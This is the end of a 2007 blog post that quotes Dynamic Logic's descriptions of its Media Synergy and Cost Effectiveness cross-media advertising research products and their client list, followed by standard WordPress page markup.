<p>Dynamic Logic offers two CrossMedia Research products.</p>
<p>Media Synergy Studies (MSS)<br />
Media Synergy Studies help clients understand the complementary effects of integrated media campaigns and the contribution of each medium against different objectives and audiences. Clients gain insights about honing the success of their cross-media marketing campaigns. Media Synergy Studies answer important questions about the separate and combined effects of major advertising channels, such as:</p>
<p>Which media were most effective in increasing metrics such as Awareness, Message Association, Favorability and Purchase Intent?<br />
Did the combined impact of online/offline exceed their respective contributions?<br />
Which audiences were most influenced by the respective media channels?<br />
Against what metrics was each medium most effective?<br />
Media Synergy Studies Methodology | top</p>
<p>Cost Effectiveness Studies (CES)<br />
Cost Effectiveness Studies provide information and insight as to the relative cost effectiveness of the different media components in a campaign. This information helps advertisers determine which aspects of their integrated campaigns are working most efficiently, and, in some cases, whether incremental spending on additional media vehicles is justified by the cost. The research also provides recommendations for future budget allocations.</p>
<p>Which media were most cost effective in increasing different metrics and against different audiences?<br />
Was combining media more cost efficient than each media working alone?<br />
How did each medium index in overall cost effectiveness?<br />
Cost Effectiveness Studies Methodology | top</p></blockquote>
<blockquote><p>Dynamic Logic CrossMedia Research clients include leading global advertisers such as: Levi Strauss, General Motors, Molson, Intel, Unilever, Colgate-Palmolive, ING, Kimberly-Clark, McDonald&#8217;s, Sony Pictures and Universal.</p></blockquote>
<p>Looks good!: <a href="http://www.dynamiclogic.com/na/products/CrossMediaResearch/">http://www.dynamiclogic.com/na/products/CrossMediaResearch/</a></p>
</div>				</div><!-- .entry-content -->
				<footer class="entry-footer">
					<span class="cat-links">Posted in: <a href="https://www.christydena.com/category/creative-practice-strategy/" rel="category tag">Creative Practice &amp; Strategy</a></span>				</footer><!-- .entry-footer -->
			</div>
		</div>
	</article><!-- #post-637 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.christydena.com/2007/04/ep-001-hello-universe/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title"><span class='p-name'>Ep 001: Hello Universe</span></span></a></div><div class="nav-next"><a href="https://www.christydena.com/2007/04/cross-media-researcher-in-philippines-an-update-on-the-term/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title"><span class='p-name'>Cross-media researcher in Philippines &#038; an update on the term</span></span></a></div></div>
	</nav>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><form action="https://www.christydena.com/blog/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='637' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="ea83aa6d8b" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="217"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p><form id="webmention-form" action="https://www.christydena.com/wp-json/webmention/1.0/endpoint" method="post">
	<p id="webmention-source-description">
		To respond on your own website, enter the URL of your response which should contain a link to this post's permalink URL. Your response will then appear (possibly after moderation) on this page. Want to update or remove your response? Update or delete your post and re-enter your post's URL again. (<a href="https://indieweb.org/webmention">Find out more about Webmentions.</a>)	</p>
	<p>
		<label for="webmention-source">URL/Permalink of your article</label>
		<input id="webmention-source" class="webmention-source" type="url" autocomplete="url" required pattern="^https?:\/\/(.*)" name="source" aria-describedby="webmention-source-description" />
	</p>
	<p>
		<input id="webmention-submit" class="wp-element-button" type="submit" name="submit" value="Ping me!" />
	</p>
	<input id="webmention-format" type="hidden" name="format" value="html" />
	<input id="webmention-target" type="hidden" name="target" value="https://www.christydena.com/2007/04/cross-media-marketing-effectiveness-measures/" />
</form>

</div><!-- #comments -->

				</main><!-- #main -->
		</div>
			</div>
</div>


<footer id="colophon" class="pxd-site-footer pt-3 pb-3">
	<div class="container">
		<div class="pxd-site-info text-center">
			Theme <a target="_blank" href="https://wpthemespace.com/product/portfoliox-dark/">PortfolioX Dark</a> by Wp Theme Space.			<span class="sep"> | </span>
			<a target="_blank" href="https://wpthemespace.com/custom-wordpress-services/">Website Build or Fix Services</a>
		</div><!-- .pxd-site-info -->
	</div><!-- .container -->
</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/blog/wp-*.php","/blog/wp-admin/*","/blog/wp-content/uploads/*","/blog/wp-content/*","/blog/wp-content/plugins/*","/blog/wp-content/themes/portfoliox-dark/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.christydena.com/blog/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.christydena.com/blog/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://www.christydena.com/blog/wp-content/themes/portfoliox-dark/assets/js/mobile-menu.js?ver=1.0.11" id="portfoliox-navigation-js"></script>
<script src="https://www.christydena.com/blog/wp-content/themes/portfoliox-dark/assets/js/scripts.js?ver=1.0.11" id="portfoliox-scripts-js"></script>
<script defer src="https://www.christydena.com/blog/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763006654" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.christydena.com/blog/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.christydena.com/blog/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>

</html>